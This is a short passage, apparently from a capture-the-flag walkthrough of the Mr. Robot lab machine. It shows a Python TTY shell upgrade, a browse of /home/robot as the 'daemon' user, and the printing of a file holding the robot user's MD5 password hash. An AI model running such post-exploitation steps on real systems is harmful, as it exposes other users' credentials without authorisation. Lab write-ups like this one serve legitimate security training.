 python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls -all
ls -all
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b